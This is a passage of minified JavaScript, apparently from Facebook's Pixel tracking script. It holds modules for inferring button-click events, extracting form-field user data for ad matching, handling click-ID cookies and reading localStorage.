HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsM